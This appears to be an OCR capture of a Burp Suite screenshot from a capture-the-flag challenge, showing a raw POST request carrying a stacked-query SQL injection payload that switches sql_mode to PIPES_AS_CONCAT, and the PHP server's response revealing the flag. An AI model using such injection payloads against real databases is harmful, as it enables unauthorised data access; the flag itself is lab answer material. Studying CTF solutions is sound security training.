 Send
Cancel
< | ▼
> | ▼
Target: http://f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81
Request
Raw
Params
Headers
Hex
Hackvertor
1 POST / HTTP/1.1
2 Host: f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f; PHPSESSID=
0d781159ca012f314c5fa35dd8857942
14 Connection: close
15
16 query=1;set sql_mode=PIPES_AS_CONCAT;select 1
Response
Raw
Headers
Hex
HTML
Render
Hackvertor
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 19 Aug 2021 03:19:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.10
10 Content-Length: 297
11
12
13 <html>
14 <head>
15 </head>
16
17 <body>
18
19 <a> Give me your flag, I will tell you if the flag is right. </a>
20 <form action="" method="post">
21 <input type="text" name="query">
22 <input type="submit">
23 </form>
24 </body>
25 </html>
26
27 Array
28 (
29 [0] => 1
30 )
31 Array
32 (
33 [0] => 1flag{134cc601-d811-45a7-80da-d30c12d7636f}
34 )
35